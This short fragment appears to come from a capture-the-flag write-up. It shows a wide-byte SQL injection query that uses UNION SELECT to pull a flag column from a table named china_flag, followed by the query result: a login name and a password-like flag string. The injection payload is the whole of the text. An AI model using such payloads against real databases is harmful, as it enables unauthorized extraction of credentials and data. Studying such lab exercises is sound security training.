 select *from user where id='1�\' union select 1,2,C_Flag from china_flag limit 3,1-- '
查询结果:
Your Login name:2
Your Password:zKaQ-Kzj+mz